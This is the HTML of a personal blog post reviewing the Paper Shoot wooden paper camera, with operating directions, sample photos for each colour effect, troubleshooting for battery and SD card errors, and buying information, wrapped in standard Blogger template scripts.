<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3/s1600/PTDC0029.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiseiyp6iFczJpTPFx0tF7GAiGnQoDcXNUroemGRi1-8W8etTRBO-eSrua29JNtGZH7a7RWC2sKtfTGYCDV3CbCvl2qxLt6nC4rAv8_Tondczk-iWjGJh0UyjivVAMyu_GmzGTCsvoAvih3/s400/PTDC0029.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
*more will be uploaded*<br />
<br />
<br />
___________________________<br />
<h2>
<span style="font-size: x-large;">Directions &amp; Info</span></h2>
___________________________<br />
<div style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Turn On</b>: Press and hold the shutter button, located on the front of the camera, for 3 seconds until the first LED turns blue.</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV/s1600/IMG_1222.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvhRCgnX24nISyz2CBGLAK3GnW7m1UdMmUJduD5N_NwsxgCOujnzDw_h1xDisNneXjcNGT3Bpz7J3pLUEO30sQ8kCNyMyVS1BX-f6emfBK-CZ83M5UQ3QpiB0mkSNCV0_Jja9vo80OVxTV/s400/IMG_1222.jpg" width="400" /></a></div>
<b><br /></b>
<br />
<div style="text-align: left;">
<b>Shoot</b>: To take a photo, click the shutter button, and the second LED will then flash blue for 2 to 3 seconds. Once the beep sound and light stops flashing the photograph has been taken.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk/s1600/MVI_1086_1.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="394" data-original-width="700" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhib-hlxk29H5GL7bT9fvGFjJ1ims-jLxD4m0pExE9EDcLrUa8wfLEQqXW46tUSu0IJfszYWmBcCsDx2I1G5Tot0oEgIpg1H_X8eeW_uYG6g5Qrb3C7zp1lQ6H5QBxxiIGUJ1Bxr-mNJYRk/s400/MVI_1086_1.gif" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div style="text-align: left;">
<b>Turn Off</b>: Press and hold the shutter button for 5 seconds until the first LED goes out. Note: PaperShoot will turn off after 90 seconds if not in use.</div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb/s1600/IMG_1151.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjckNlUKI1DEjKXZ6xb_dUerjuor3mzOnYBwM8Ef1_rTnffdlFKuvzNHTdSMML6aECDX1DLu3_fYamu6Nl-49gE95ovT0rh_kFt7160YNawSenWW9lsTf9yf7CqIGU_0ufB08e-Z8qkT1zb/s400/IMG_1151.jpg" width="400" /></a></div>
<br />
<div style="text-align: left;">
<b>Photo Effects</b>: There are four photo effects, including, Normal, Black &amp; White, Sepia, and Blue. These can be easily changed by flicking the photo effect switch left or right to get the desired selection.</div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL/s1600/IMG_1221.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrpH9m00PaJgRDXwpnqaekBODjTZSqP178ALuIPGS6_BX3LDpQ7aMQic1L28Ivn2SwvR-wAe64SM2KNWRveL2KeYQWGA-W7aUkn0rGmKXzmiXel38ZDy4AMspmIaRqc1j22gTgqXpsxGzL/s400/IMG_1221.jpg" width="400" /></a><br />
<br />
<div class="separator" style="clear: both;">
Normal: &nbsp;</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH/s1600/PTDC0008.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcNjIxYmL4soeKSi5aei7lEO9TZbPz9IP_zgIacQisf_N3QxVTaQ5wwSvJ5q2E-bw5Qh1jwNBXGKDdN_han2cJfg4UdqkdC6Dzgu320b7oB7P29FfKHoxmEoF4e1N12amHxz54IYf1aLiH/s200/PTDC0008.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh/s1600/PTDC0012.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9d_OOy4m2jp6cci6XhdBtwJTm2Iy3qA9KAeGwhwJ-Vb-dlSfF3hyphenhyphenbFMHus5pR2Hivx_QDw_zV1YVKr9LEuSg_t7xP8XmiYShwOa-xam2U1gle2mNP83E1udlqFKb6S_UrZdSl7l5pYPTh/s200/PTDC0012.jpg" width="200" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div style="text-align: center;">
Black:</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec/s1600/PTDC0009.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3DzCnNaHQbHO1TVSL2CqUotP0REXztFqX5kptwSyoHoxsnfAWdTojkn2xHNjgIUFVjmt9xUoYNjS71FZq5cwEg3s3py8avMlOe4mLcKmdyuirXdDzSv4x5OKWoZnrBjvxXtgYSf_2uHec/s200/PTDC0009.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB/s1600/PTDC0013.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhssC8BLGOFiUe9Y4vheOI4TbbDD-ljJHUFP9j6f9FlXk_0PBUXTp8EFO6hz1UQeZccxCGViAH1dx_TJunwMaTYmGTkLuGd6vpR_0gH13-1jQxk2v6oHgcQzBz3EWWriMKoI3Lcd34SSDMB/s200/PTDC0013.jpg" width="200" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Sepia:</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p/s1600/PTDC0010.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmVoR74hmA-reWRJeF858DoT3ZkbGlBUM6YGi32x4zJWywk8ybIvkYYXX5VWgfT_3UjQVvdRH9FBiQHIRDH40zauzalx8taZUS-GupVDOzl9g-zUPxHaoKPsYhqW63dCDtZjbbeGkwHn9p/s200/PTDC0010.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM/s1600/PTDC0014.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwiMixwoUq7A7cqwhyIXJ2312NKwjiW2midRPVt_njIa7VFvOCIxE4u_nDrK4Wu3Qx3yHqggdnzeKNgEjt5dLefizBFfXf9ffFSPbTN0bF1s222cPE8HOceovAy0Pt62hFOMs1Jrau-RpM/s200/PTDC0014.jpg" width="200" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Blue:</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs/s1600/PTDC0011.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSom76qRO0i5mnvSy4rrY_Se5H7yI8sj-h0gLphSxrbIhV7yCiLu8c_mMgTl9g2IuzPoQ1h5xKRCE8Lb7JsxWflYSKIRTly_hj4sIgoiRDaxOrsgHeJ0gDX_OpF-IaxwBBQ3v8ze06skXs/s200/PTDC0011.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD/s1600/PTDC0015.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuLrU_9JLc8ZKVR69iTe4roepD_hYnAflKc-uI1Hti4hq6rXdcmL4xc9NqIk0kF_KeR9SGcmt_l50t_OotqG2oa2-ZQmb1a2WLXh7vPH14isZ_Lr1cxi1im4mljXXaJwcyV9uTPsAKFBD/s200/PTDC0015.jpg" style="cursor: move;" width="200" /></a></div>
<h3 style="clear: both;">
<u>Battery</u></h3>
<div class="separator" style="clear: both; text-align: left;">
The first LED holding a continuous flash indicates a flat battery and must be replaced.</div>
<div class="separator" style="clear: both; text-align: left;">
When your PaperShoot cannot turn on, this is also an indication that the battery must be replaced. Automatically shutdown or shutdown after press the shutter button. Two AAA Alkaline batteries will be required for PaperShoot and can be accessed by unscrewing the plastic fasteners allowing the cover to be opened.</div>
<div class="separator" style="clear: both;">
<br /></div>
<h3 style="clear: both;">
<u>Memory Card Error</u></h3>
<div class="separator" style="clear: both; text-align: left;">
The second LED holding a continuous flash indicates the memory card is full. The absence of a memory card will also result in the right LED holding a continuous flash. Please use a standard SD memory card (up to 32 GB).</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Both LED flashing: It means camera can't recognize SD card.</div>
<div class="separator" style="clear: both; text-align: left;">
1. The SD is not inserted well, please remove SD and insert it again.</div>
<div class="separator" style="clear: both; text-align: left;">
2. The T-flash is not inserted into the adapter.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Both LED flashing in turn: It means camera read error SD card.</div>
<div class="separator" style="clear: both; text-align: left;">
1. Format the SD or try another SD under 32GB.</div>
<div class="separator" style="clear: both; text-align: left;">
2. Unlock SD and re-try again.</div>
<div class="separator" style="clear: both;">
<br /></div>
<h3 style="clear: both;">
<u>Maintenance</u></h3>
<div class="separator" style="clear: both;">
</div>
<ul>
<li style="text-align: left;">Do not expose PaperShoot to any form of water, including rain, moisture, dripping or splashing.</li>
<li style="text-align: left;">Do not subject PaperShoot to excessive vibration, force, or pressure.</li>
<li style="text-align: left;">Do not attempt to repair any unit by yourself.</li>
<li style="text-align: left;">Keep small parts in a safe place and out of the reach of children under 5.</li>
</ul>
<br />
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<h3>
<u>Resolution and Format</u></h3>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
Each photo has 5,038,848 effective pixels with JPEG format. No date will be displayed on this version.</div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<h3>
<u>Blurry photos?</u></h3>
</div>
<div style="text-align: center;">
<br />
<ul>
<li style="text-align: left;">A dirty lens can result in dirty photos, and must, therefore, be cleaned if required.</li>
<li style="text-align: left;">A poorly lit environment may cause the PaperShoot to incorrectly perform the auto focus adjustment function, which can result in an unclear photo.</li>
<li style="text-align: left;">Excessive reflection of light from an object within the picture may lead to blurred photos.</li>
<li style="text-align: left;">Pictures can also blur due to vibration while taking a photo.</li>
</ul>
</div>
<div style="text-align: center;">
<br />
<h3>
<u>Where &amp; What</u></h3>
<div style="text-align: center;">
They have a total of 10 collections and some accessories available from their website. If you'd like to see physical products, you can always head to&nbsp;<a href="https://papershoot.my/pages/contact-us">Take a Shot cafe</a>, a freaking cool place with a well-light environment (thanks to the sun) that is extremely Instagram-friendly! (Food is good too.)</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH/s1600/Screenshot_7.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1584" data-original-width="1600" height="632" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuE6vt7aaM0ukUF93VG6MZLbqUqtkMfwXzN9RtHjLZwzyS6U786EkUMaf6rLTeGZqbsbZV6cky86Z3_O68QmJrrN1Oqdno4n4Y7wudHIwvBRg5HrtaN06hXmw1iF44eOGKdqTz5pkaFngH/s640/Screenshot_7.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
The prices of the cameras start at RM300 and they probably have more than 30 designs available. I found some designs that are very suitable for the majority of the cools kids these days.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S/s1600/Screenshot_1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="739" data-original-width="1315" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOioTQnH_zy96KOLrgukiYlztHPVICqAPRwFafNd2W7Qf6bYt-htoLKY0SzQlh7wBsRcGBivJE3ugnZZaFeLzLn2SPsgKaKcnbi06NmkOmRiJXXgiaJPhi0HPB5slOC_Wnqvi3tIjFOG_S/s200/Screenshot_1.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF/s1600/Screenshot_2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="721" data-original-width="1282" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJyqGslsuwr-8lQBXxOmxm_oI4X0HyT7ixWuBYXe4wb6ImBpVVen7eeQvSzickYqRHqp91DV1lDo6VkYzuMUihCIF904qMIgDde07RdcEwB1ZWLlATK4XNzDvCggigEpR6Zx8ykP4ccNF/s200/Screenshot_2.jpg" width="200" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK/s1600/Screenshot_3.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJVgpPpwk6leTBzxHw_R7MbXwQZ2r48Vzan3QMpdPKcbBfEUjyMZ9QAdLzFSHxTIDozAe5fDmNJyqUJdOcgn0AJPLDVjxc1Rsj2LKA7-oq-Pei1YwUqTWCq-dRiRyG7RcpHTWmfhxNInoK/s200/Screenshot_3.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr/s1600/Screenshot_4.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="719" data-original-width="1279" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_viz_1iLsfSdGTtEpyC7TJsVvFuCIAnTsEbtPdJ4RX3N7NxI1QDufyQU_muoKn0U8cbHWKA7MPzThJFbqoz0zJeAvPEQ-IPEyMhClbLzchaJI7AAomdh4YCRkNNF-Hrl0T3rYAsnkL8Gr/s200/Screenshot_4.jpg" width="200" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<br /></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4/s1600/IMG_1130.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDTTIJsKqGX4iNFAolIEQdapg2P3fUaAA7sXBl7H_DfGoHM4DrA-VujvhlWmjOqigdx8n8ZmDkCjYjUEHPHKzADwk0PHjm5UYcwHOwLHFpdyC0Lm01W9FFM5RYbfWJW8EzdHpHKHAKGhc4/s640/IMG_1130.jpg" width="640" /></a><br />
<br />
<br />
_________________________________________________<br />
<div>
<br /></div>
<br />
That's all for this blog post!<br />
<br />
<br />
A bit disoriented but hey, not much function available on blogger (Hey Blogger, time to do something bout this! &gt;&lt;) &nbsp;Anyway, see y'all in the next post!<br />
<br />
_________________________________________________<br />
<div>
<br /></div>
<br /></div>
</div>
<div style='clear: both;'></div>
<div class='post-footer single-post-footer'>
<div class='post-like pull-left'>
<a href='http://thearchive.itszoelie.com/search/label/Other%20reviews?max-results=6' rel='tag'>Other reviews</a>
<a href='http://thearchive.itszoelie.com/search/label/Paper%20Shoot?max-results=6' rel='tag'>Paper Shoot</a>
<a href='http://thearchive.itszoelie.com/search/label/Review?max-results=6' rel='tag'>Review</a>
<a href='http://thearchive.itszoelie.com/search/label/ZoelieWho?max-results=6' rel='tag'>ZoelieWho</a>
</div>
<div class='social-share share-buttons pull-right'>
<a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html&title=Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-twitter' data-text='Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' data-via='Dome · D-TTO' href='http://twitter.com/share?url=http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html&title=Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-google-plus' href='https://plus.google.com/u/0/share?url=http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-pinterest' href='http://pinterest.com/pin/create/button/?url=http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s72-c/IMG_1006.jpg&description= (unpaid review / not sponsored)      So my 21st birthday is coming up this October (solo celebrating woohoo~~) and my sister decided to pur...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
<a class='fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html&title=Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series</span>
<img alt='Review | Paper Shoot & Paper Camera - Japan Cypress Wood Series' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I/s72-c/IMG_1006.jpg'/>
<span>ZoelieWho</span>
21:39
<span title='21:39'></span>
</div>
<script type='text/javascript'>
                    //<![CDATA[
                    function av(a) {
                      var b = a.entry.author[0];
                      c = b.name.$t;
                      d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s145$1/");
                      document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
                    };
                    //]]>
                  </script>
<div class='shineblog-post-author'>
<div class='row'>
<div class='col-md-3'>
<div class='author-img'><script src='/feeds/posts/default/7077487150645195653?alt=json-in-script&amp;callback=av'></script></div>
</div>
<div class='col-md-9'>
<div class='author-content'>
<meta content='https://www.blogger.com/profile/11995529274470835612' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11995529274470835612' rel='author' title='ZoelieWho'>
<h4 class='author-title'>ZoelieWho</h4>
</a>
<p>I find joy in sharing opinions on the things that I have personally experienced and left intrigued. I am also not shy to speak up about dissatisfaction and resentments.</p>
<div class='social-share'>
<a class='author-social' href='https://twitter.com/zoeliewho' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='https://www.instagram.com/itszoelie_/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='https://youtube.com/ZoelieWhoM' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='author-social' href='https://zoeliewho.tumblr.com/' target='_blank'><i class='fa fa-tumblr'></i></a>
</div>
</div>
</div>
</div>
</div>
<script id='related-posts' type='text/javascript'> /*<![CDATA[*/ var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="http://4.bp.blogspot.com/-ZoL4BRpPhkw/U6wnup4_6gI/AAAAAAAAACA/sKpM61pmJPo/s1600/no_pic_available.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '" class="link"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s } /*]]>*/ </script>
<div class='post-related'>
<div class='post-box'>
<h4 class='heading common-heading'>Related Articles</h4>
</div>
<script src='/feeds/posts/default/-/Other reviews?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
